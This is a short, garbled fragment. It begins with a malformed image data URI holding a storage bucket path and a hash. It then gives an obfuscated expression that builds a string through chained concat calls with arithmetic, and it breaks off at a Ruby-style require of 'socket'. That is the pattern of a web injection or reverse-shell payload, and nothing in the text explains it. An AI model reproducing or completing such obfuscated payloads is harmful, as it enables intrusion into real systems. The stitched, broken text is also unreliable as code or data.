 "+"A".concat(70-3).concat(22*4).concat(104).concat(75).concat(121).concat(80)+(require"socket"